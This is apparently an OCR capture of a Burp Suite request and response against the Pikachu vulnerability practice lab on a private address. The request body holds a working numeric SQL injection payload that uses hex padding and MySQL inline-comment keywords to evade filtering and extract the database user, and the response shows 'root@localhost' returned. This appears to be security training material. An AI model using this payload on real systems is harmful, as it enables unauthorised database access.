 Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex
\n
1 POST /06/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.19.156
3 Content-Length : 128
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.19.156
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.19.156/06/vul/sqli/sqli_id.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=5jet7er1jv31c5ngo0msnhehs7
14 Connection: close
15
16 id=1 and (select 1)=(select
0xAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA)/*!union*//*!select*/1,user()&s
ubmit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入
select your userid?
--- 查询
hello,1
your email is: root@localhost